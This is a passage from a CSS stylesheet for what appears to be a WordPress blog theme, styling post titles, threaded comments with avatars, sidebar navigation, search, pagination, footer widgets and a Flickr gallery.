  min-width: 0;  /* IE7 peakaboo fix */
}

.post-search{
  background: transparent url(images/div-h2.gif) repeat-x left 8px;
  padding-top: .6em;
  display: block;
  min-width: 0;  /* IE7 peakaboo fix */
}


/* titles */

.post h2.title, .attachment h2.title,
.page h2.title, .page h2.title{
  font-family: "Palatino Linotype", Georgia, "Tahoma", "Century Schoolbook L", Arial, Helvetica;
  font-size: 250%;
  font-weight: bold;
  margin: 0;
  padding: 0;
  letter-spacing: -0.04em;
}

.post h2.title a{
  color: #000;
  text-decoration: none;
}

.post h2.title a:hover{
  background: none;
  color: #ed1f24;
}

.post h3.title, .attachment h3.title{
  font-family: "Palatino Linotype", Georgia, "Tahoma", "Century Schoolbook L", Arial, Helvetica;
  font-size: 200%;
  font-weight: normal;
  margin: 0;
  padding: 0;
  letter-spacing: normal;
}

.post h3.title a{
  color: #000;
  text-decoration: none;
}

.post h3.title a:hover{
  background: none;
  color: #ed1f24;
}

/* post header */

.post .postheader, .attachment .postheader{
  display: block;
  margin-left: 74px;
  position: relative;
}

.post p.postcategory, .attachment p.postcategory{
  color: #e5e5e5;
}

.post .postinfo, .attachment .postinfo{
  background: #e2e3e3 url(images/postinfo-bg.gif) repeat-x left top;
}

.post .postinfo p, .attachment .postinfo p{
  padding: .4em .8em;
}

/* post body */

.post .postbody, .attachment .postbody{
  clear: left;
  display: block;
}

.post p.postcontrols, .attachment p.postcontrols{
  color: #e5e5e5;
  float: right;
  margin: 0;
}

.post .tags, .attachment p.postcontrols{
  float: left;
  display: block;
  padding-left: 19px;
  margin: 0;
  background:transparent url(images/post-icons.png) no-repeat 0 top;
}

.post p.postcontrols a, .post p.postcategory a,
.attachment p.postcontrols a, .attachment p.postcategory a{
  padding: 0 2px;
}

/* comments link */

a.comments, .post p.postcontrols a.comments{
  background:transparent url(images/post-icons.png) no-repeat 2px bottom;
  padding-left: 19px;
  color:#ed1f24;
}

a.comments:hover, .post p.postcontrols a.comments:hover{
  background: #ed1f24;
  color: #fff;
}

a.no.comments, .post p.postcontrols a.no.comments{
  color: #2d83d5;
}

a.no.comments:hover, .post p.postcontrols a.no.comments:hover{
  background-color: #2d83d5;
  color: #fff;
}


/* comments */

ol#comments, ol#comments li{
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ol#comments ul.children{
  margin: 0;
  padding: 0;
}

li.comment{
  background: transparent url(images/comment-div-bg.png) repeat-y left bottom;
  list-style-position: outside; /* ie 7 bugfix */
  display: block;
  position: relative;
  min-height: 110px;
}

li.comment .wrap{
  background: transparent url(images/comment-div-start.png) no-repeat left top;
  min-height:110px;
  height:auto !important; /* ie6 ignores it */
  height:110px; /* fix */
}

li.comment.with-avatars{ background-position: 96px bottom; }
li.comment.with-avatars .wrap{ background-position: 96px top; }

/* gravatar */
li.comment .avatar{
  float: left;
  width: auto !important;
  padding-top:6px;
  padding-left: 8px;
}

li.comment .avatar img{
  padding: 3px;
  margin: 4px 10px;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
}

li.comment .details{ display: block; margin-left: 12px; }
li.comment.with-avatars .details{ margin-left: 108px;}

li.comment .details .head{
  background: #f7f8f8 url(images/postinfo-bg.gif) repeat-x left bottom;
  padding: 2px 10px 6px 10px;
  margin: 0;
  display: block;
  color: #8f9090;
}

li.comment .details.admincomment .head{
  background: #59b2e4 url(images/postinfo-bg-admin.gif) repeat-x left bottom;
  color: #fff;
}

li.comment .details.admincomment .head a{ color: #fff; }
li.comment .details.admincomment .head a:hover{ background: none; color: #fcb722; }


/* comment rate links, pligg only */

span.rate{
  right: 8px;
  position: absolute;
}

span.rate a.karma{
  font-family: "Arial Black", Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-weight: bold;
  font-size: 110%;
  text-decoration: none;
  padding: 0;
}

span.rate a.karma.negative{ color:#ed2124; }
span.rate a.karma.positive{ color:#6fb23c; }

span.rate a.karma:hover{
  background: none;
}

span.rate a.ratelink{
  padding: 4px;
  text-decoration: none;
}

span.rate a.ratelink.up{ background: transparent url(images/thumb-up.gif) no-repeat left center;      }
span.rate a.ratelink.down{ background: transparent url(images/thumb-down.gif) no-repeat left center;      }

li.comment .details .text{
  background: transparent url(images/comment-bg.png) repeat-x left top;
  padding: .3em .8em;
  margin-top: 3px;
  min-height: 64px;
  font-size: 90%;
  color: #4e5359;
}

li.comment .details.admincomment .text{
  background: #f0f0f0 url(images/comment-bg-admin.png) repeat-x left top;
}

div.act{
  position: absolute;
  display: none;
  right: 0;
  top: 0;
  margin-top: 50px;
  font-size: 110%;
  text-transform: uppercase;
}

span.button a{
  background: transparent url(images/button-bg.png) no-repeat right top;
  display: block;
  height: 31px;
  float: left;
  margin-right: 3px;
  cursor: pointer;
  font-size: 13px;
}

span.button a span{
  float: left;
  height: 31px;
  display: block;
  padding: 0 10px 0 25px;
}

span.quote a span{ background: transparent url(images/button-quote.png) no-repeat left top; }
span.reply a span{ background: transparent url(images/button-reply.png) no-repeat left top; }
span.submit a span{ background: transparent url(images/button-submit.png) no-repeat left top; }

span.button a span span{
  background: none;
  display: block;
  padding: 6px 10px 0px 10px;
  height: auto;
}

span.button a:hover{ background-position: right bottom; }
span.button a:hover span{ background-position: left bottom; }


/* sidebars */

#sidebar h2.title, #sidebar2 h2.title{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 130%;
}

#sidebar ul, #sidebar2 ul{
  margin: 0;
  padding: 0;
}

#sidebar ul li, #sidebar2 ul li{
  list-style-type: none;
  line-height: 140%;
  margin: 0;
  padding: 0;
  display: block;
  list-style-position: outside; /* ie 7 bugfix */
}

/* sidebar menu */

#sidebar ul.nav{
  margin: 1em 0 2em;
  padding: 0;
}

#sidebar ul.nav li{
  list-style-type: none;
  background: transparent url(images/div-h.gif) repeat-x left bottom;
  padding: 2px 0 3px 0;
  margin: 0;
  position: relative;
}

/* no bg on the last menu item */
#sidebar ul.nav li.last{
  background: none
}


#sidebar ul.nav ul{
  margin: 0px 0 12px;
}

#sidebar ul.nav ul ul{
  margin: 0px 0 8px; /* lower bottom-padding for 2+ level menu */
}

/* 2nd level menu */
#sidebar ul.nav li li{
  background: none;
  padding: 0;
  margin-left: 25px;
}

/* 3rd ... n levels */
#sidebar ul.nav li li li{
  margin-left: 10px;
}

#sidebar ul.nav li a{
  background: none;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 110%;
  padding: 3px 27px 3px 8px;
  color: #000;
  cursor: pointer;
}

#sidebar ul.nav li a:hover{
  background: #efefee url(images/side-nav-bg.png) repeat-y right top;
  color: #ed2124;
}

#sidebar ul.nav li a span{
  background: transparent url(images/b1.png) no-repeat left 3px;
  padding-left: 17px;
  display: block;
}

#sidebar ul.nav li a span em{
  font-style: normal;
  font-weight: normal;
  color: #A9A9A9;
  text-shadow: #fff 1px 1px 1px;
  padding: 0 2px;
}

#sidebar ul.nav li a:hover span{
  background-position: left -97px;
  color: #ed2124;
}

#sidebar ul.nav li li a{
  text-transform: none;
  font-size: 100%;
  padding: 0;
}

#sidebar ul.nav li li a:hover{
  background: none
}

#sidebar ul.nav li li a span{
  background: none;
  padding: 0;
}

#sidebar ul.nav li a.rss{
  background: transparent url(images/side-nav-rss.gif) no-repeat left top;
  display: none;
  width:26px;
  position: absolute;
  height: 13px;
  right: 0;
  padding: 0 4px 0 0;
  margin-top: 2px;
  top: 0;
  text-decoration: none;
  cursor: pointer;
  z-index: 5;
}

#sidebar ul.nav li li a.rss{
  visibility: hidden;
}

#sidebar ul.nav li a.rss:hover{
  background-position: 0px -13px;
}


/* sidebar content box */

#sidebar .box, #sidebar2 .box{
  margin: 16px 0 2px;
}

#sidebar .box h2.title, #sidebar2 .box h2.title{
  background: transparent url(images/side-box-top.png) no-repeat left bottom;
  padding: 4px 0 4px 20px;
  color: #8d8b8b;
  margin: 20px 0 0 0;
}

#sidebar .box ul, #sidebar2 .box ul{
  background: transparent url(images/side-box-bg.png) repeat-y left bottom;
  padding: 10px 20px;
  display: block;
}

#sidebar .box ul ul, #sidebar2 .box ul ul{ background: none; }
#sidebar .box ul li, #sidebar2 .box ul li{ line-height: 150%; }

#sidebar .box caption, #sidebar2 .box caption{
  text-align: left;
  font-weight: bold;
}


/* sidebar search */

#searchtab{
  background: transparent url(images/search-bg.png) no-repeat left top;
  height: 40px;
  position: relative;
}

#searchtab .inside{
  background: transparent url(images/search-go.png) no-repeat right top;
  height: 40px;
}

#searchtab fieldset{
  padding: 0;
  border: none;
}

#searchtab input{
  border: 0;
  background: none;
  font-size: 12px;
  padding: 0px;
}

#searchtab input.searchfield, #searchtab input#s{
  position: absolute;
  top: 6px;
  left: 46px;
  color: #949496;
  padding: 0px;
  margin: 0;
  width: 50%;
}

#searchtab input.searchfield:focus, #searchtab input#s:focus{ color: #000; }

#searchtab input.searchbutton, #searchtab input#searchsubmit{
  position: absolute;
  right: 37px;
  top: 6px;
  color: #e5e5e5;
  text-transform: uppercase;
  padding: 0px;
  margin: 0;
}

#searchtab label{ display: none; }
#searchtab input.searchbutton:hover{ color: #fff; }



/*** FOOTER ***/

#footer{
  background: transparent url(images/div-h2.gif) repeat-x left top;
  padding: 1em 0;
  margin-top: 1em;
  width: 100%;
  text-align: center;
}

#footer a#toplink{
  text-decoration: none;
  padding: 0 .6em;
}


/*** top right page controls ***/

#layoutcontrol{
  position: absolute;
  top: 10px;
  right: 20px;
  display: block;
  width: 74px;
  height: 16px;
  z-index: 1000;
}

#layoutcontrol a{
  float: left;
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 3px;
  background: transparent url(images/pagecontrols.png) no-repeat left top;
}

#layoutcontrol a.setLiquid{ background-position: -50px top; }
#layoutcontrol a.setFont{ background-position: left top; width: 25px; }

#layoutcontrol a.setLiquid:hover{ background-position: right top; }
#layoutcontrol a.setFont:hover{ background-position: -25px top; }
#layoutcontrol a span{ display: none; }


/* misc... */

.left{ float: left; }
.right{ float: right; }
div.clear{ clear: both;height:1px;  }

/* clearfix */
.clearfix:after{
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.clearfix{
  min-width: 0;		        /* trigger hasLayout for IE7 */
  display: inline-block;
  /* \*/ display: block;	/* Hide from IE Mac */
}

* html .clearfix{
/* \*/  height: 1%;	    /* Hide from IE Mac */
}

.error, .red{ color:#ed1f24; }


/*** WORDPRESS SPECIFIC STYLES ***/

.widget{
  margin: 1em .6em 1.8em .6em;
  min-width: 0; /* IE7 peakaboo fix */
  padding: 0;
}

.widget ul ul{
  margin: 0 0 0 .8em;
  padding: 0;
}

#sidebar .widget h2.title,
#sidebar2 .widget h2.title{
   background: transparent url(images/div-h2.gif) repeat-x left bottom;
   color: #8b8b89;
   padding-bottom: 2px;
   font-size: 125%;
   margin-bottom: .4em;
}

#sidebar li.linkcat h2.title,
#sidebar2 li.linkcat h2.title{
   background: transparent url(images/div-h2.gif) repeat-x left bottom;
   color: #8b8b89;
   padding-bottom: 2px;
   text-align: right;
   font-style: italic;
   font-size: 115%;
}

/* lists with arrow bullets on some of the widgets */
#sidebar li.linkcat li, #sidebar2 li.linkcat li,
.widget.widget_links ul li, .widget.widget_meta ul li, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget.widget_pages ul li, .widget.widget_recent_entries ul li{
   background: transparent url(images/b3.gif) no-repeat left 6px;
}

#sidebar li.linkcat a, #sidebar2 li.linkcat a,
.widget.widget_links ul li a, .widget.widget_meta ul li a, .widget.widget_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_recent_entries ul li a{
   color: #8b8b89;
   text-decoration: none;
   margin-left: 10px;
   display: inline-block;
}

.widget_tag_cloud a{
  vertical-align: middle;
  text-decoration: none;
  padding: 0 0.2em;
  letter-spacing: -0.04em;
}


#sidebar li.linkcat a:hover, #sidebar2 li.linkcat a:hover,
.widget.widget_links ul li a:hover, .widget.widget_meta ul li a:hover, .widget.widget_categories ul li a:hover, .widget.widget_archive ul li a:hover, .widget.widget_pages ul li a:hover, .widget.widget_recent_entries ul li a:hover{
   color:#ed1f24;
   background: none;
   text-decoration: underline;
}

/* recent comments widget */
.widget ul#recentcomments li{
  background: transparent url(images/post-icons.png) no-repeat left -141px;
  padding-left: 18px;
  display:block;
  font-style: italic;
  margin-bottom: 5px;
}

.widget ul#recentcomments li a.url{
  border-bottom: 1px dotted #8b8b89;
  color: #000;
  text-decoration: none;
  font-style: normal;
}

.widget ul#recentcomments li a.url:hover{
  border-bottom: 1px solid #8b8b89;
  background: none;
}

.widget#tag_cloud{ text-align: justify; }
.widget#tag_cloud a{ line-height: 125%; }


/* calendar widget */
.widget_calendar h2{
  display: none;
}

.widget_calendar table#wp-calendar{
  width: 100%;
  border: 1px solid #ccc;
}

.widget_calendar table#wp-calendar th, .widget_calendar table#wp-calendar td{
  text-align: center;
}

.widget_calendar table#wp-calendar thead th{
  font-weight: bold;
  background: #ccc;
  color: #fff;
  border: 0;
}

.widget_calendar table#wp-calendar tbody td{
  border: 0;
  background: #eee;
  color: #555;
}

.widget_calendar table#wp-calendar tbody td.pad{
  background: #fff;
}

.widget_calendar table#wp-calendar tfoot td{
  border: 0;
  background: #fff;
}

.widget_calendar table#wp-calendar caption{
  text-align: right;
  font-style: italic;
  color: #aaa;
}


.post .postheader{
  display: block;
  margin-left:0;
}

.entry img, .attachment img, .navigation .alignleft img, .navigation .alignright img{
  padding: 3px;
  margin: 4px 10px;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
}

.entry img.alignleft, .attachment img.alignleft{ margin-left: 0; }
.entry img.alignright, .attachment img.alignright{ margin-right: 0; }
.entry img.aligncenter, .attachment img.aligncenter{ margin: 0 auto; text-align: center; }


.attachment-entry{
  text-align: center;
}

.attachment div.caption{
  background:#F7F7F7;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
  padding-top:5px;
  margin:4px 10px;
  text-align:center;
  color: #8d8b8b;
  min-width: 0; /* ie7 peakaboo fix */
}

/* no border on smilies */
img.wp-smiley, .entry img.wp-smiley, .attachment img.wp-smiley{
  padding: 0;
  margin: 0;
  border: 0;
}

.wp-caption {
  background:#F7F7F7;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
  padding-top:5px;
  margin:4px 10px;
  text-align:center;
  color: #8d8b8b;
}

.wp-caption img, .entry .wp-caption img, .attachment .wp-caption img{
  margin: 0;
  border: 0;
  padding: 0;
}

.wp-caption.alignleft{ margin-left: 0; }
.wp-caption.alignright{ margin-right: 0; }


.navigation{
  font-size: 80%;
  color: #c4c3c1;
  margin: 0;
  padding: 0;
}

.navigation a{
  text-decoration: none;
  color: #d2d0cf;
}

.navigation a:hover{
  background: none;
  color:#ed1f24;
}

.postmetadata{
  color: #c4c3c1;
  margin: 1em 0;
}

.postmetadata a{
  color: #929292;
}

.postmetadata a:hover{
  background: none;
  color:#ed1f24;
}

#footer a.rss, a.rsssubscribe{
  background: transparent url(images/rss.png) no-repeat left 50%;
  padding-left: 18px;
}

#footer a.rss:hover, a.rsssubscribe:hover{
  background: #2d83d5 url(images/rss.png) no-repeat left 50%;
}

a.rsssubscribe{
  margin: 6px 0 0 10px;
  display: block;
}


#commentform{
  display: block;
  background: transparent url(images/div-h2.gif) repeat-x left 0px;
  padding: 6px 0 0 0;
  margin: 20px 0;
}

#commentform textarea{
  margin-bottom: 6px;
}

#commentform #commentdata label{
  background: #FFFF99;
}


/* pagination */

.commentnavi{
  margin: 10px 0;
  display: block;
}

.commentnavi .page-numbers, .commentnavi a, #pagenavi a, #pagenavi span.pages, #pagenavi span.extend, p.postpages a{
  padding: 2px 6px 2px 6px !important;
  border: 1px solid #ccc !important;
  background-color: #fff !important;
  margin:0;
  text-decoration: none;
}

.commentnavi a:hover, #pagenavi a:hover, p.postpages a:hover{
  background-color: #2d83d5 !important;
  color: #fff;
}

#pagenavi a, #pagenavi span.pages, #pagenavi span.extend{
  margin: 0 2px;
}

#pagenavi span.current{
  background: #ccc !important;
  color: #fff !important;
  padding: 2px 6px 2px 6px !important;
  border: 1px solid #ccc !important;
}

#comment .page-numbers.current, #pagenavi span.pages{ color: #ccc !important; }

#pagenavi{
  display: block;
  padding-bottom: 10px;
  font-size: 100% !important;
}

/* threaded comments? */
ol#comments li.comment.depth-2,
ol#comments li.comment.depth-3,
ol#comments li.comment.depth-4,
ol#comments li.comment.depth-5,
ol#comments li.comment.depth-6,
ol#comments li.comment.depth-7,
ol#comments li.comment.depth-8,
ol#comments li.comment.depth-9{ margin-left: 14px; }

/* threaded comments, with avatars */
ol#comments li.comment.with-avatars.depth-2,
ol#comments li.comment.with-avatars.depth-3,
ol#comments li.comment.with-avatars.depth-4,
ol#comments li.comment.with-avatars.depth-5,
ol#comments li.comment.with-avatars.depth-6,
ol#comments li.comment.with-avatars.depth-7,
ol#comments li.comment.with-avatars.depth-8,
ol#comments li.comment.with-avatars.depth-9{ margin-left: 96px; }



/* footer links/widgets */
ul#footer-widgets{
  margin: 0;
  padding: 1em 0 0 0;
  background: transparent url(images/div-h2.gif) repeat-x left top;
}

ul#footer-widgets li.widget{
  float: left;
  padding: 0;
  margin: 0;
  width: 50%; /* default  */
  list-style-type: none;
}

ul#footer-widgets.widgetcount-1 li.widget{ width: 50%; }
ul#footer-widgets.widgetcount-2 li.widget{ width: 50%; }
ul#footer-widgets.widgetcount-3 li.widget{ width: 33%; }
ul#footer-widgets.widgetcount-4 li.widget{ width: 25%; }
ul#footer-widgets.widgetcount-5 li.widget{ width: 20%; }
ul#footer-widgets.widgetcount-6 li.widget{ width: 16%; }
/* no point to add more than 6 widgets, unreadable */

ul#footer-widgets h4.title{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  padding: .3em .6em;
  margin: 0 0 .2em 0;
  font-size: 140%;
  letter-spacing: -0.04em;
  background:#09c6eb url(images/tab-subnav-active.gif) repeat-x left top;
  color: #fff;
  text-shadow: #999 1px 1px 1px;
}

ul#footer-widgets h4.title a{
  text-decoration: none;
}

ul#footer-widgets .the-content{
  margin: 0 1em;
  padding: .4em 0;
}

ul#footer-widgets li.widget ul{
  padding: 0;
}

ul#footer-widgets li.widget li{
  list-style-type: none;
  margin: .1em 0;
}

ul#footer-widgets li.widget li li{
  padding-left: 1em;
  border: 0;
}


.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft { float: left; }
.alignright { float: right; }

li.infotext{
  text-align: center;
  padding: 2px 12px 0 6px;
}

img.wp-smiley { vertical-align: -20%; }


.profile .avatar img{
  padding: 3px;
  margin: 0 6px 6px 0;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
}

.profile .info{
  margin-left: 148px;
}

p.im{
  margin: .1em 0 .2em;
  padding: 1px 0;
}


/* twitter list */

ul#twitterupdates{
  margin: 0;
  padding: 0;
  list-style-type: none;
}

ul#twitterupdates li.entry{
  list-style-type: none;
  background: transparent url(images/div-h.gif) repeat-x left bottom;
  margin: 1px 0;
  padding: 3px 0 6px 0;
  display: block;
}


ul#twitterupdates li.entry:hover{
  background: #efefee url(images/side-nav-bg.png) repeat-y right top;
}

/* for comment reply plugin */
#comment_mail_notify{
  background: none;
  padding: 2px;
  margin-right: 4px;
}

#sidebar2 li div.warning{
  background: #f9a417;
  color: #fff;
  text-align: center;
  padding: .4em .8em;
}

p.edit-post a.post-edit-link{
  border: 1px solid #ccc;
  padding: 3px 6px;
}


/* flickr widget */
#fusion-flickr-gallery .flickr {
  overflow: hidden;
}

#fusion-flickr-gallery .thumb{
  width: 48px;
  height: 48px;
  border: 3px solid #ddd;
  margin: 2px 3px;
}

#fusion-flickr-gallery .thumb:hover{
  border: 3px solid #2d83d5;

}

#fusion-flickr-gallery .flickr-thumb {
  float: left;
  overflow: hidden;
}

div.tooltip{
  position: absolute;
  left: -20000px;
  background-color: #dedede;
  padding: 5px;
  border: 1px solid #fff;
}
